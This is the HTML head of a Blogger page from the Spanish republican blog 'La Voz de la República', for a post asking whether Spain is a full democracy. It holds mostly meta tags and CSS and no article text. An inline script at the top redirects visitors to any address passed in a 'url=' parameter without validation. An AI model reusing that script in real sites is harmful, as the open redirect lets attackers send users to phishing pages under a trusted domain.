

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html
body_size: 77421
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html' rel='canonical'/>
<!-- GENERAL META -->
<title>&#191;Es el Reino de España una democracia plena?</title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html' name='twitter:url'/>
<meta content='¿Es el Reino de España una democracia plena?' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/w467-h273/20210609_martires_do_anguieiro.jpg' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2021/06/es-el-reino-de-espana-una-democracia.html' property='og:url'/>
<meta content='¿Es el Reino de España una democracia plena?' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/w467-h273/20210609_martires_do_anguieiro.jpg' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:16px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
